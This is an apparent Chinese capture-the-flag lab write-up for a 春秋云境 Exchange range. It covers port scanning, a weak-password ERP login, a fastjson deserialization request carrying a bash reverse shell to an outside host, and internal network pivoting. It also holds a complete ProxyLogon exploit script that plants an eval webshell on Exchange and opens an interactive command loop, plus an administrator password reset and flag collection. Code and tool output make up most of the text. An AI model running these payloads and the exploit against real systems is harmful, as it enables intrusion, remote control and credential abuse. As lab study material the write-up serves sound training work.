春秋云境Exchange

春秋云境Exchange

fscan扫

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
E:\Users\tiand>fscan -h 39.99.153.93 -p 1-65535
┌──────────────────────────────────────────────┐
│ ___ _ │
│ / _ \ ___ ___ _ __ __ _ ___| | __ │
│ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │
│ / /_\\_____\__ \ (__| | | (_| | (__| < │
│ \____/ |___/\___|_| \__,_|\___|_|\_\ │
└──────────────────────────────────────────────┘
Fscan Version: 2.0.1

[856ms] 已选择服务扫描模式
[856ms] 开始信息扫描
[856ms] 最终有效主机数量: 1
[856ms] 开始主机扫描
[856ms] 使用服务插件: activemq, cassandra, elasticsearch, findnet, ftp, imap, kafka, ldap, memcached, modbus, mongodb, ms17010, mssql, mysql, neo4j, netbios, oracle, pop3, postgres, rabbitmq, rdp, redis, rsync, smb, smb2, smbghost, smtp, snmp, ssh, telnet, vnc, webpoc, webtitle
[862ms] 有效端口数量: 65535
[893ms] [*] 端口开放 39.99.153.93:22
[903ms] [*] 端口开放 39.99.153.93:80
[32.4s] [*] 端口开放 39.99.153.93:8000
[4m5s] 扫描完成, 发现 3 个开放端口
[4m5s] 存活端口数量: 3
[4m5s] 开始漏洞扫描
[4m5s] POC加载完成: 总共387个,成功387个,失败0个
[4m5s] [*] 网站标题 http://39.99.153.93 状态码:200 长度:19813 标题:lumia
[4m5s] [*] 网站标题 http://39.99.153.93:8000 状态码:302 长度:0 标题:无标题 重定向地址: http://39.99.153.93:8000/login.html
[4m5s] [*] 网站标题 http://39.99.153.93:8000/login.html 状态码:200 长度:5662 标题:Lumia ERP
[4m16s] 扫描已完成: 5/5

Lumia ERP

发现Lumia ERP华夏ERP v2.3 admin:123456弱口令进入

找到一篇先知代码审计,定位rce位置去复现

image-20260313193525799

1
2
GET http://39.99.153.93:8000/depot/list?search={{url({"@type":"java.net.Inet4Address","val":"31ce729b.log.dnslog.pp.ua"})}}&currentPage=1&pageSize=15 HTTP/1.1
Host: 39.99.153.93:8000

fastjson 反序列化

尝试打fastjson 反序列化

上网查到的,复现

https://github.com/dushixiang//releases/tag/v0.0.2

开一个evil-mysql-server

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
GET http://39.99.153.93:8000/depot/list?search={{url({
"name": {
"@type": "java.lang.AutoCloseable",
"@type": "com.mysql.jdbc.JDBC4Connection",
"hostToConnectTo": "121.37.16.139",
"portToConnectTo": 3306,
"info": {
"user": "yso_CommonsCollections6_bash -c {echo,{{b64(sh -i >& /dev/tcp/121.37.16.139/9000 0>&1)}}}|{base64,-d}|{bash,-i}",
"password": "pass",
"statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize": "true",
"NUM_HOSTS": "1"
}
}
})}}&currentPage=1&pageSize=15 HTTP/1.1
Host: 39.99.153.93:8000
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# cat /root/flag/flag01.txt
██ ██ ██ ██ ███████ ███████ ██ ████ ██ ████████
░░██ ██ ░██ ████ ██░░░░░██ ░██░░░░██ ████ ░██░██ ░██ ██░░░░░░██
░░██ ██ ░██ ██░░██ ██ ░░██░██ ░██ ██░░██ ░██░░██ ░██ ██ ░░
░░███ ░██ ██ ░░██ ░██ ░██░███████ ██ ░░██ ░██ ░░██ ░██░██
██░██ ░██ ██████████░██ ░██░██░░░██ ██████████░██ ░░██░██░██ █████
██ ░░██ ░██░██░░░░░░██░░██ ██ ░██ ░░██ ░██░░░░░░██░██ ░░████░░██ ░░░░██
██ ░░██░██░██ ░██ ░░███████ ░██ ░░██░██ ░██░██ ░░███ ░░████████
░░ ░░ ░░ ░░ ░░ ░░░░░░░ ░░ ░░ ░░ ░░ ░░ ░░░ ░░░░░░░░

| | || | /~~\ /\ |\ /|~|~
| | ||--|| |/__\ | \/ | |
\/ \/ | | \__// \| |_|_

flag01: flag{e9b1f2f7-1a75-4d45-a7e7-b142f655513b}

传fscan挂代理

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
# chmod +x fscan
# chmod +x linux*
# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:16:3e:08:46:a5 brd ff:ff:ff:ff:ff:ff
inet 172.22.3.12/16 brd 172.22.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe08:46a5/64 scope link
valid_lft forever preferred_lft forever
# ./fscan -h 172.22.3.12/24

___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 172.22.3.12 is alive
(icmp) Target 172.22.3.2 is alive
(icmp) Target 172.22.3.26 is alive
(icmp) Target 172.22.3.9 is alive
[*] Icmp alive hosts len is: 4
172.22.3.9:445 open
172.22.3.26:445 open
172.22.3.2:445 open
172.22.3.9:443 open
172.22.3.9:139 open
172.22.3.2:139 open
172.22.3.26:139 open
172.22.3.26:135 open
172.22.3.9:135 open
172.22.3.2:135 open
172.22.3.9:80 open
172.22.3.12:80 open
172.22.3.12:22 open
172.22.3.9:81 open
172.22.3.12:8000 open
172.22.3.9:8172 open
172.22.3.9:808 open
172.22.3.2:88 open
[*] alive ports len is: 18
start vulscan
[*] NetInfo
[*]172.22.3.2
[->]XIAORANG-WIN16
[->]172.22.3.2
[*] OsInfo 172.22.3.2 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.3.26 XIAORANG\XIAORANG-PC
[*] NetInfo
[*]172.22.3.9
[->]XIAORANG-EXC01
[->]172.22.3.9
[*] NetInfo
[*]172.22.3.26
[->]XIAORANG-PC
[->]172.22.3.26
[*] NetBios 172.22.3.2 [+] DC:XIAORANG-WIN16.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.3.12:8000 code:302 len:0 title:None 跳转url: http://172.22.3.12:8000/login.html
[*] WebTitle http://172.22.3.12 code:200 len:19813 title:lumia
[*] WebTitle http://172.22.3.12:8000/login.html code:200 len:5662 title:Lumia ERP
[*] NetBios 172.22.3.9 XIAORANG-EXC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.3.9:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。
[*] WebTitle https://172.22.3.9:8172 code:404 len:0 title:None
[*] WebTitle http://172.22.3.9 code:403 len:0 title:None
[*] WebTitle https://172.22.3.9 code:302 len:0 title:None 跳转url: https://172.22.3.9/owa/
[*] WebTitle https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0 code:200 len:28237 title:Outlook
已完成 18/18

172.22.3.12(入口点)
172.22.3.26(XIAORANG-PC)
172.22.3.9(WEB)
172.22.3.2(DC)

访问https://172.22.3.9

Exchange(Outlook Web Access)

Microsoft Exchange ServerMicrosoft 提供的一种 企业级邮件服务器软件,主要用于公司内部的 邮件、日历、通讯录和协作管理

Exchange Server 本质是 企业邮件系统服务器,类似于公司自己的 Gmail。

常见客户端:

  • Microsoft Outlook
  • 浏览器访问 OWA(Outlook Web Access)
  • 手机邮件客户端

直接打 ProxyLogon

peiqi文库也找到一个,修改后代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265

266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
#!/usr/bin/python2
# coding: UTF-8

import re
import sys
import json
import string
import requests
from urllib import urlencode
from tld import get_fld
from struct import unpack
from base64 import b64encode, b64decode
from requests.packages.urllib3.exceptions import InsecureRequestWarning


def title():
print('+------------------------------------------')
print('+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m')
print('+ \033[34mGithub : https://github.com/PeiQi0 \033[0m')
print('+ \033[34m公众号 : PeiQi文库 \033[0m')
print('+ \033[34mVersion: Microsoft Exchang 多个版本 \033[0m')
print('+ \033[36m使用格式: python exp.py \033[0m')
print('+ \033[36mUrl >>> mail.xxx.org \033[0m')
print('+ \033[36mEmail >>> Administrator@根域名 (默认) \033[0m')
print('+------------------------------------------')


def _unpack_str(byte_string):
return byte_string.decode('UTF-8').replace('\x00', '')


def _unpack_int(format, data):
return unpack(format, data)[0]


def parse_challenge(Negotiate_base64_decode):
target_info_field = Negotiate_base64_decode[40:48]
target_info_len = _unpack_int('H', target_info_field[0:2])
target_info_offset = _unpack_int('I', target_info_field[4:8])

target_info_bytes = Negotiate_base64_decode[target_info_offset:target_info_offset + target_info_len]

domain_name = ''
computer_name = ''
info_offset = 0
while info_offset < len(target_info_bytes):
av_id = _unpack_int('H', target_info_bytes[info_offset:info_offset + 2])
av_len = _unpack_int('H', target_info_bytes[info_offset + 2:info_offset + 4])
av_value = target_info_bytes[info_offset + 4:info_offset + 4 + av_len]

info_offset = info_offset + 4 + av_len
if av_id == 2: # MsvAvDnsDomainName
domain_name = _unpack_str(av_value)
elif av_id == 3: # MsvAvDnsComputerName
computer_name = _unpack_str(av_value)

if domain_name and computer_name:
return domain_name, computer_name
else:
print("\033[31m[x] 计算机名称或域名称获取失败")
sys.exit(0)


def POC_1(target_url, Email):
print("\033[32m[o] 正在获取 计算机名称和域名称.....\033[0m")
ntlm_type1 = (
'NTLMSSP\x00' # NTLMSSp签名
'\x01\x00\x00\x00' # 信息类型
'\x97\x82\x08\xe2' # 标记
'\x00\x00\x00\x00\x00\x00\x00\x00' # 域名称字符
'\x00\x00\x00\x00\x00\x00\x00\x00' # 工作字符
'\x0a\x00\xba\x47\x00\x00\x00\x0f' # 系统版本
)
headers = {
'Authorization': 'Negotiate {}'.format(b64encode(ntlm_type1))
}
basic_url = 'https://{}/rpc/'.format(target_url)
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=basic_url, headers=headers, verify=False)
if response.status_code == 401:
Negotiate_base64_encode = response.headers['WWW-Authenticate']
Negotiate_base64_decode = re.search('Negotiate ([A-Za-z0-9/+=]+)', Negotiate_base64_encode).group(1)
domain_name, computer_name = parse_challenge(b64decode(Negotiate_base64_decode))
print("\033[32m[o] 计算机名称: {}\033[0m".format(computer_name))
print("\033[32m[o] 域名称: {}\033[0m".format(domain_name))
POC_2(target_url, Email, computer_name)
else:
print("\033[31m[x] 获取失败")
sys.exit(0)


def POC_2(target_url, Email, computer_name):
payload = '''
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
<Request>
<EMailAddress>%s</EMailAddress>
<AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a</AcceptableResponseSchema>
</Request>
</Autodiscover>
''' % Email
vuln_url = '/autodiscover/autodiscover.xml'
headers = {
'User-Agent': 'ExchangeServicesClient/0.0.0.0',
'Content-Type': 'text/xml',
'Cookie': 'X-BEResource=a]@{}:444{}?#~1941962753'.format(computer_name, vuln_url),
'msExchLogonMailbox': 'S-1-5-20'
}
url = "https://{}/ecp/PeiQi.js".format(target_url)
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url, headers=headers, data=payload, verify=False, allow_redirects=False)
LegacyDN = re.findall(r'<LegacyDN>(.*?)</LegacyDN>', response.text)[0]
print("\033[32m[o] LegacyDN: {}\033[0m".format(LegacyDN))

vuln_url = '/mapi/emsmdb/'
headers = {
'X-Clientapplication': 'Outlook/15.0.4815.1002',
'X-Requestid': 'x',
'X-Requesttype': 'Connect',
'Cookie': 'X-BEResource=a]@{}:444{}?#~1941962753'.format(computer_name, vuln_url),
'Content-Type': 'application/mapi-http',
'msExchLogonMailbox': 'S-1-5-20',
}
payload = LegacyDN + '\x00\x00\x00\x00\x00\x20\x04\x00\x00\x09\x04\x00\x00\x09\x04\x00\x00\x00\x00\x00\x00'
url = "https://{}/ecp/PeiQi.js".format(target_url)
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url, headers=headers, data=payload, verify=False, allow_redirects=False)
SID = re.search('with SID ([S\-0-9]+) ', response.content).group(1)
print("\033[32m[o] SID: {}\033[0m".format(SID))

vuln_url = '/ecp/proxyLogon.ecp'
payload = '<r at="NTLM" ln="%s"><s t="0">%s</s></r>' % (Email.split('@')[0], SID)
headers = {
'X-Clientapplication': 'Outlook/15.0.4815.1002',
'X-Requestid': 'x',
'X-Requesttype': 'Connect',
'Cookie': 'X-BEResource=a]@{}:444{}?#~1941962753'.format(computer_name, vuln_url),
'Content-Type': 'application/json',
'msExchLogonMailbox': 'S-1-5-20',
}
url = "https://{}/ecp/PeiQi.js".format(target_url)
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url, headers=headers, data=payload, verify=False, allow_redirects=False)
session_id = response.cookies.get('ASP.NET_SessionId')
canary = response.cookies.get('msExchEcpCanary')
print("\033[32m[o] Session_id: {}\033[0m".format(session_id))
print("\033[32m[o] Canary : {}\033[0m".format(canary))

extra_cookies = [
'ASP.NET_SessionId=' + session_id,
'msExchEcpCanary=' + canary
]
vuln_url = '/ecp/DDI/DDIService.svc/GetObject'
qs = urlencode({
'schema': 'OABVirtualDirectory',
'msExchEcpCanary': canary
})
headers = {
'X-Clientapplication': 'Outlook/15.0.4815.1002',
'X-Requestid': 'x',
'X-Requesttype': 'Connect',
'Cookie': 'X-BEResource=a]@{}:444{}?{}#~1941962753;ASP.NET_SessionId={};msExchEcpCanary={}'.format(
computer_name, vuln_url, qs, session_id, canary),
'Content-Type': 'application/json',
'msExchLogonMailbox': 'S-1-5-20',
}
url = "https://{}/ecp/PeiQi.js".format(target_url)
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url, headers=headers, data='', verify=False, allow_redirects=False)
identity = response.json()['d']['Output'][0]['Identity']
print("\033[32m[o] OAB Name: {}\033[0m".format(identity['DisplayName']))
print("\033[32m[o] OAB ID: {}\033[0m".format(identity['RawIdentity']))

FILE_PATH = 'C:\\inetpub\\wwwroot\\aspnet_client\\PeiQi.aspx'
FILE_DATA = '<script language="JScript" runat="server">function Page_Load(){eval(Request["PeiQi"],"unsafe");}</script>'

vuln_url = '/ecp/DDI/DDIService.svc/SetObject'
qs = urlencode({
'schema': 'OABVirtualDirectory',
'msExchEcpCanary': canary
})
payload = json.dumps({
'identity': {
'__type': 'Identity:ECP',
'DisplayName': identity['DisplayName'],
'RawIdentity': identity['RawIdentity']
},
'properties': {
'Parameters': {
'__type': 'JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel',
'ExternalUrl': 'http://f/' + FILE_DATA
}
}
})
headers = {
'X-Clientapplication': 'Outlook/15.0.4815.1002',
'X-Requestid': 'x',
'X-Requesttype': 'Connect',
'Cookie': 'X-BEResource=a]@{}:444{}?{}#~1941962753;ASP.NET_SessionId={};msExchEcpCanary={}'.format(
computer_name, vuln_url, qs, session_id, canary),
'Content-Type': 'application/json',
'msExchLogonMailbox': 'S-1-5-20',
}
url = "https://{}/ecp/PeiQi.js".format(target_url)
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url, headers=headers, data=payload, verify=False, allow_redirects=False)
if response.status_code == 200:
print("\033[32m[o] 通过OAB设置Webshell成功\033[0m")

vuln_url = "/ecp/DDI/DDIService.svc/SetObject"
qs = urlencode({
'schema': 'ResetOABVirtualDirectory',
'msExchEcpCanary': canary
})
payload = json.dumps({
'identity': {
'__type': 'Identity:ECP',
'DisplayName': identity['DisplayName'],
'RawIdentity': identity['RawIdentity']
},
'properties': {
'Parameters': {
'__type': 'JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel',
'FilePathName': FILE_PATH
}
}
})
headers = {
'X-Clientapplication': 'Outlook/15.0.4815.1002',
'X-Requestid': 'x',
'X-Requesttype': 'Connect',
'Cookie': 'X-BEResource=a]@{}:444{}?{}#~1941962753;ASP.NET_SessionId={};msExchEcpCanary={}'.format(
computer_name, vuln_url, qs, session_id, canary),
'Content-Type': 'application/json',
'msExchLogonMailbox': 'S-1-5-20',
}
url = "https://{}/ecp/PeiQi.js".format(target_url)
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url, headers=headers, data=payload, verify=False, allow_redirects=False)
if response.status_code == 200:
print("\033[32m[o] 正在尝试写入Webshell\033[0m")

vuln_url = "/ecp/DDI/DDIService.svc/SetObject"
qs = urlencode({
'schema': 'OABVirtualDirectory',
'msExchEcpCanary': canary
})
payload = json.dumps({
'identity': {
'__type': 'Identity:ECP',
'DisplayName': identity['DisplayName'],
'RawIdentity': identity['RawIdentity']
},
'properties': {
'Parameters': {
'__type': 'JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel',
'ExternalUrl': ''
}
}
})
headers = {
'X-Clientapplication': 'Outlook/15.0.4815.1002',
'X-Requestid': 'x',
'X-Requesttype': 'Connect',
'Cookie': 'X-BEResource=a]@{}:444{}?{}#~1941962753;ASP.NET_SessionId={};msExchEcpCanary={}'.format(
computer_name, vuln_url, qs, session_id, canary),
'Content-Type': 'application/json',
'msExchLogonMailbox': 'S-1-5-20',
}
url = "https://{}/ecp/PeiQi.js".format(target_url)
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url, headers=headers, data=payload, verify=False, allow_redirects=False)
print("\033[32m[o] 清除 OAB\033[0m")
print("\033[32m[o] 正在验证 Webshell是否上传成功..........\033[0m")
webshell_url = "https://" + target_url + "/aspnet_client/PeiQi.aspx"
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=webshell_url, verify=False, allow_redirects=False)
if response.status_code == 200 and "Name" in response.text:
print("\033[32m[o] 上传 Webshll成功, 地址为:{}\033[0m".format("https://" + target_url + "/aspnet_client/PeiQi.aspx"))
print("\033[32m[o] 响应为:\n{}\033[0m".format(response.text))
while True:
Cmd = str(raw_input("\033[35mCmd >>> \033[0m"))
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
Cmd_url = "https://" + target_url + '/aspnet_client/PeiQi.aspx?PeiQi=Response.Write(new%20ActiveXObject("WScript.Shell").exec("cmd /c {}").StdOut.ReadAll());'.format(Cmd)
response = requests.get(url=Cmd_url, verify=False, allow_redirects=False)
print("\033[32m[o] 响应为:\n{}\033[0m".format(response.text))


if __name__ == '__main__':
reload(sys)
sys.setdefaultencoding('utf8')
title()
# target_url = str(raw_input("\033[35mPlease input Attack Url\nUrl >>> \033[0m"))
target_url = "172.22.3.9"
# Email = "Administrator@{}".format(get_fld("https://" + target_url))
Email = "Administrator@{}".format("xiaorang.lab")
print("\033[32m[o] 请求地址:{},使用的邮箱:{}\033[0m".format(target_url, Email))
POC_1(target_url, Email)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
└─$ proxychains python2 exchange-rce-exp.py 
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| ::1
|S-chain|-<>-172.19.192.1:1080-<><>-4.2.2.2:53-<--timeout
|S-chain|-<>-172.19.192.1:1080-<><>-4.2.2.2:53-<--timeout
|S-chain|-<>-172.19.192.1:1080-<><>-4.2.2.2:53-<--timeout
|DNS-response|: ::1 does not exist
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: Microsoft Exchang 多个版本
+ 使用格式: python exp.py
+ Url >>> mail.xxx.org
+ Email >>> Administrator@根域名 (默认)
+------------------------------------------
[o] 请求地址:172.22.3.9,使用的邮箱:Administrator@xiaorang.lab
[o] 正在获取 计算机名称和域名称.....
|S-chain|-<>-172.19.192.1:1080-<><>-172.22.3.9:443-<><>-OK
[o] 计算机名称: XIAORANG-EXC01.xiaorang.lab
[o] 域名称: XIAORANG
|S-chain|-<>-172.19.192.1:1080-<><>-172.22.3.9:443-<><>-OK
[o] LegacyDN: /o=XIAORANG LAB/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=8ca6ff254802459d9f63ee916eabb487-Administrat
|S-chain|-<>-172.19.192.1:1080-<><>-172.22.3.9:443-<><>-OK
[o] SID: S-1-5-21-533686307-2117412543-4200729784-500
|S-chain|-<>-172.19.192.1:1080-<><>-172.22.3.9:443-<><>-OK
[o] Session_id: c3915d3a-df2a-4ff9-8ec7-213c65227a7a
[o] Canary : ceRRVMK94EKnzMYtG126lLHgr_-Wgt4IVFREqZK2YGCYl0UdG3bZjY5ziHkLAzyNC_nxAFdDdu0.
|S-chain|-<>-172.19.192.1:1080-<><>-172.22.3.9:443-<><>-OK
[o] OAB Name: OAB (Default Web Site)
[o] OAB ID: 6d8fb74b-8477-43ee-83ba-0b119205e85f
|S-chain|-<>-172.19.192.1:1080-<><>-172.22.3.9:443-<><>-OK
[o] 通过OAB设置Webshell成功
|S-chain|-<>-172.19.192.1:1080-<><>-172.22.3.9:443-<><>-OK
[o] 正在尝试写入Webshell
|S-chain|-<>-172.19.192.1:1080-<><>-172.22.3.9:443-<><>-OK
[o] 清除 OAB
[o] 正在验证 Webshell是否上传成功..........
|S-chain|-<>-172.19.192.1:1080-<><>-172.22.3.9:443-<><>-OK
[o] 上传 Webshll成功, 地址为:https://172.22.3.9/aspnet_client/PeiQi.aspx
[o] 响应为:
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks : \榛樿鑴辨満閫氳绨?
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : True
MetabasePath : IIS://XIAORANG-EXC01.xiaorang.lab/W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 1591.10)
Server : XIAORANG-EXC01
InternalUrl : https://xiaorang-exc01.xiaorang.lab/OAB
InternalAuthenticationMethods : OAuth
WindowsIntegrated
ExternalUrl : http://f/
ExternalAuthenticationMethods : OAuth
WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=XIAORANG-EXC01,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),CN=Administrative Groups,CN=XIAORANG LAB,CN=Microsoft Exchange,CN=Services,CN=Configuration,DC=xiaorang,DC=lab
Identity : XIAORANG-EXC01\OAB (Default Web Site)
Guid : 6d8fb74b-8477-43ee-83ba-0b119205e85f
ObjectCategory : xiaorang.lab/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged : 2026/3/13 21:30:22
WhenCreated : 2022/10/23 16:28:41
WhenChangedUTC : 2026/3/13 13:30:22
WhenCreatedUTC : 2022/10/23 8:28:41
OrganizationId :
Id : XIAORANG-EXC01\OAB (Default Web Site)
OriginatingServer : XIAORANG-WIN16.xiaorang.lab
IsValid : True


Cmd >>> whoami
|S-chain|-<>-172.19.192.1:1080-<><>-172.22.3.9:443-<><>-OK
[o] 响应为:
nt authority\system

好多命令执行报错的,

1
net user administrator admin@123

然后rdp上去

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
C:\Users\Administrator>dir C:\ /S /B |findstr flag
C:\Users\Administrator.XIAORANG\flag
C:\Users\Administrator.XIAORANG\flag\flag02.txt
^C
C:\Users\Administrator>type C:\Users\Administrator.XIAORANG\flag\flag02.txt
Yb dP 88 db dP"Yb 88""Yb db 88b 88 dP""b8
YbdP 88 dPYb dP Yb 88__dP dPYb 88Yb88 dP `"
dPYb 88 dP__Yb Yb dP 88"Yb dP__Yb 88 Y88 Yb "88
dP Yb 88 dP""""Yb YbodP 88 Yb dP""""Yb 88 Y8 YboodP


/ /
/ / _ __ ( ) ___
/ / // / / // ) ) ) ) / / // ) )
/ / // / / // / / / / / / // / /
/ /____/ / ((___( ( // / / / / / / ((___( (



flag02: flag{50a20874-fd6e-4df8-aa0e-df8b689a4c72}

找到domain admins路径

image-20260321202351267

但是抓了下hash没有域administrator的

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
